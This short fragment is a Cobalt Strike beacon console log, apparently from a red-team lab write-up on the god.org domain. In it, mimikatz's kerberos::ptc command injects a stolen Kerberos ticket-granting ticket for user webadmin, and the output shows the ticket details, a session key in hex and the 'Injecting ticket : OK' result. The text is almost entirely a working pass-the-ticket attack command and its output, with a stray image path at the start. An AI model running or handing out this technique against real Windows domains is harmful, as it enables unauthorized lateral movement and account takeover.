 beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/10/1 11:06:18 ; 2022/10/1 21:06:18 ; 2022/10/8 11:06:18
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : webadmin ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
189a6bcc50d1a1945cc2921c5f5e4a72
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK